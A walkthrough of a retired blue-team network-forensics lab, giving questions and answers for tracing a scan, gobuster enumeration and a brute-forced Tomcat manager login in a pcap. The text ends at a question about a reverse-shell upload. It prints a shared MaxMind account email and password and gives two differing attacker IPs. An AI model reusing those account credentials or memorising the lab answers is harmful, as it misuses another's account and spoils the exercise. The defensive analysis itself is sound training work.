
[Retired]
Scenario:
Our SOC team has detected suspicious activity on one of the web servers within the company’s intranet. In order to gain a deeper understanding of the situation, the team has captured network traffic for analysis. This pcap file potentially contains a series of malicious activities that have resulted in the compromise of the Apache Tomcat web server. We need to investigate this incident further.
Tools:
1
2
- [Wireshark](https://www.wireshark.org/download.html)
- [NetworkMiner](https://www.netresec.com/?page=NetworkMiner)
Tags:
1
2
3
4
5
6
7
8
9
10
[PCAP](https://cyberdefenders.org/blueteam-ctf-challenges/?tags=pcap)
[Wireshark](https://cyberdefenders.org/blueteam-ctf-challenges/?tags=wireshark)
[NetworkMiner](https://cyberdefenders.org/blueteam-ctf-challenges/?tags=networkminer)
[T1071](https://cyberdefenders.org/blueteam-ctf-challenges/?tags=t1071)
[T1083](https://cyberdefenders.org/blueteam-ctf-challenges/?tags=t1083)
[T1110](https://cyberdefenders.org/blueteam-ctf-challenges/?tags=t1110)
[T1027](https://cyberdefenders.org/blueteam-ctf-challenges/?tags=t1027)
[T1053.003](https://cyberdefenders.org/blueteam-ctf-challenges/?tags=t1053.003)
[T1059](https://cyberdefenders.org/blueteam-ctf-challenges/?tags=t1059)
[T1595](https://cyberdefenders.org/blueteam-ctf-challenges/?tags=t1595)
Questions:

Q1: Given the suspicious activity detected on the web server, the pcap analysis shows a series of requests across various ports, suggesting a potential scanning behavior. Can you identify the source IP address responsible for initiating these requests on our server?
-> Check on Conversations:
1
- We can see that the machine with the IP address of 14.0.0.129 scans all the ports of machine 10.0.0.112.
Answer:
14.0.0.120
Q2: Based on the identified IP address associated with the attacker, can you ascertain the city from which the attacker’s activities originated?
Go to Endpoints -> IPv4 -> City column (need internet connection for this)
How to download the MaxMind databases to access “City” and “ASNs”:
1
2
3
4
5
6
7
8
1) Login to maxmind.com
2) Use account seccj283@gmail.com:Wireshark123!
3) Go to "My Account"
4) On the left hand side underneath the "GeoIP2/GeoLite2", click on the "Download Files".
5) Download all that you need (use the binary format [.mmdb] and NOT the .csv one)
	- ASN
	- Country
	- City
- Use
iplocation.netto map the IP address. I don’t know why MaxMind database has the wrong info on this with the latitude and longitude.
-> Answer: GuangZhou
Q3: From the pcap analysis, multiple open ports were detected as a result of the attacker’s activitie scan. Which of these ports provides access to the web server admin panel?

-> Answer: port 8080

Q4: Following the discovery of open ports on our server, it appears that the attacker attempted to enumerate and uncover directories and files on our web server. Which tools can you identify from the analysis that assisted the attacker in this enumeration process?
The tool used for directory enumeration is caught in Wireshark’s User-Agent as well as in NetworkMiner.
In Wireshark:
1
2
Query:
http.user_agent && ip.src == 14.0.0.120
In NetworkMiner:

-> Answer: gobuster

Q5: Subsequent to their efforts to enumerate directories on our web server, the attacker made numerous requests trying to identify administrative interfaces. Which specific directory associated with the admin panel was the attacker able to uncover?
Wireshark query:
1
ip.addr == 14.0.0.120 && ip.dst == 10.0.0.112
Substring key:
1
'admin'

From here, let’s see which one directs us to the administrative panel:

It seems like /admin is not that panel:
Weirdly enough, /manager request showed this:

- That’s probably the default credentials
-> Answer: /manager
Q6: Upon accessing the admin panel, the attacker made attempts to brute-force the login credentials. From the data, can you identify the correct username and password combination that the attacker successfully used for authorization?
For this one, we can go to the tab: Column > Credentials
Output:

From here, we can dive deep using the packet number:
1
2

Wireshark query:
ip.addr == 14.0.0.120 && ip.dst == 10.0.0.112 && http.request.full_uri contains "/manager"

It might be helpful to add columns for response and request and important fields like Authorization: Edit > Preferences
Now, we can check the response for each of the credentials stated above:
1
- Indicator that this was a successful login was the 200 ok response from credentials => admin:tomcat
From NetworkMiner:

-> Answer: admin:tomcat
Q7: Once inside the admin panel, the attacker attempted to upload a file with the intent of establishing a reverse shell. Can you identify the name of this malicious file from the captured data?
